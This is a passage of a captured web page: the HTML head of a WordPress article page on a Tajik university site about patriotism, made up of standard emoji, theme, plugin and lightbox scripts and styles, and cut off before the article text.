

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/vatand-st-jane-manavijotu-madanijati-baland/
body_size: 41934
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ВАТАНДӮСТӢ,  ЯЪНЕ МАЪНАВИЁТУ МАДАНИЯТИ БАЛАНД&#8230; &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/02/img_5969-1.png" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/48273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/vatand-st-jane-manavijotu-madanijati-baland/" />
<link rel='shortlink' href='https://tnu.tj/?p=48273' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fvatand-st-jane-manavijotu-madanijati-baland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fvatand-st-jane-manavijotu-madanijati-baland%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
